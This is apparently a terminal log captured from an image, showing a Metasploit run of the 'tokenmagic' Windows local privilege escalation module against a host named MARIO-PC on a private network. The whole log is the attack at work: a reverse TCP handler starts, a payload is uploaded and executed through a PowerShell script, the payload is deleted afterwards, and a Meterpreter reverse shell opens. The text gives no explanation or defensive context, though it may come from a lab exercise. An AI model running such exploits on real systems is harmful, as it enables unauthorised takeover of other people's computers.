 msf6 exploit(windows/local/tokenmagic) > run
[*] Started reverse TCP handler on 10.0.3.4:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Attempting to PrivEsc on MARIO-PC via session ID: 1
[*] Uploading payload to C:\Users\mario\AppData\Local\Temp\NEQaDydH.exe
[*] Running Exploit on MARIO-PC
[*] Executing TokenMagic PowerShell script
[+] Enjoy the shell!
[*] Sending stage (203846 bytes) to 10.0.3.6
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides ve
rsion 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE ms
f REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides ve
rsion 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE ms
f REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[+] Deleted C:\Users\mario\AppData\Local\Temp\NEQaDydH.exe
[*] Meterpreter session 2 opened (10.0.3.4:5555 → 10.0.3.6:49182) at 2025-04-27 05:21:42 -0400
meterpreter >